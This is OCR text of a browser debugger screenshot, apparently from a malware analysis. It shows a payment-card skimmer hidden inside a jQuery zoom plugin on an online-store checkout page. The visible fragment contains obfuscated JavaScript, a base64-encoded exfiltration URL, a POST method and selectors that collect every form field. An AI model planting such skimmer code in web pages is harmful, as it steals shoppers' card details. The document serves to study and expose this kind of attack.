 https:/ /index.php/checkout/onepage/
90%
Pay by Card (Stripe)
Paused on breakpoint
Name on Card *
Card Number *
VISA
Expiration Date *
exfiltration URL: cdn-common.com/default/loading.gif
Card Verification Number *
What is this?
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 99+
Sources Outline
{ } jquery.elevat...m-3.0.8.min.js × { } jquery.elevat...m-3.0.8.min.js
Main Thread
index.php/checkout/onepage
js
skin/frontend
alobencher/default/js
configurableswatches
lib
elevatezoom
{ } jquery.elevateZoom-3.0.8.min.js
JS enquire.js
JS imagesloaded.js
JS matchMedia.addListener.js
JS matchMedia.js
JS modernizr.custom.min.js
JS selectivizr.js
816 function _0x54d008() {
817 var _0x84087f = {
818 'lLszt': _0x861adc(596, 632, 629, 664) + '0',
819 'UEvvM': _0x861adc(626, 619, 636, 620) + _0x443f9f(369, 266, 323, 348) +
_0x861adc(634, 669, 635, 691) + _0x861adc(669, 651, 624, 685) + 'ZGluZy5naW' + 'Y=',
820 'tDaKd': function (_0x599940, _0x1ab953) {
821 return _0x599940 + _0x1ab953;
822 },
823 'mhJXZ': function (_0x4f06f1, _0x574b43) {
824 return _0x4f06f1 + _0x574b43;
825 },
826 'YiOWQ': function (_0x367d7d, _0x2d54f8) {
827 return _0x367d7d(_0x2d54f8);
828 },
829 'qJseo': function (_0x2fde17, _0x77063e) {
830 return _0x2fde17(_0x77063e);
831 },
832 'MbmNm': '&payment[u' + 'rl]=',
833 'XxNsL': _0x861adc(652, 683, 665, 635),
834 'fOCai': _0x861adc(665, 613, 655, 649) + _0x861adc(620, 617, 602, 604) + 'ect,
body ' + _0x861adc(575, 610, 570, 661),
835 'YvXdt': function (_0x416891, _0x28823b) {
(From jquery.elevateZoom-3.0.8.min.js) (1008, 25)
Scopes
_0x54d008
_0x2e0897: {…}
_0x443f9f(_0x31dc19, _0x15710a, _0x6ccdcb, _0x8b1c03)
_0x7f1697: 6
_0x84087f: {…}
GTimf(_0xffebf0, _0x8962de)
HAzFQ: "select"
IXePW: "name"
LtpPW(_0xc074d8, _0x37e6b5)
MbmNm: "&payment[url]="
NWzVr(_0x219037, _0x8d858f)
UEvvM: "Ly9jZG4td2ViY2xvdWQuY29tL2RlZmF1bHQvbG9hZGluZy5naWY="
XxNsL: "POST"
YiOWQ(_0x367d7d, _0x2d54f8)
YvXdt(_0x416891, _0x28823b)
fOCai: "body input, body select, body option"
lLszt: "4|2|5|3|1|0"
mhJXZ(_0x4f06f1, _0x574b43)
pqJwV: "disabled"
qJseo(_0x2fde17, _0x77063e)
tDaKd(_0x599940, _0x1ab953)
<prototype>: {…}